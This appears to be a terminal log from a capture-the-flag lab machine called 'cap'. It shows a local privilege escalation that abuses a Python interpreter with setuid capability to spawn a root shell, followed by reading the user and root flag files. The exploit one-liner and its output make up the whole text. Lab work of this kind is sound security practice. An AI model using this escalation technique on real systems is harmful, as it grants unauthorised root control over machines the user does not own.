 nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~# ls
linpeas.sh  shell.py  snap  user.txt
root@cap:~# cat user.txt
3969fb0407c0811b87d189ee15d62fd5
root@cap:~# pwd
/home/nathan
root@cap:~# cd ..
root@cap:/home# ls
nathan
root@cap:/home# cd ..
root@cap:/# ls
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  medi
root@cap:/# cd root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
f90b41a4281e0b472d33267c07b25b6a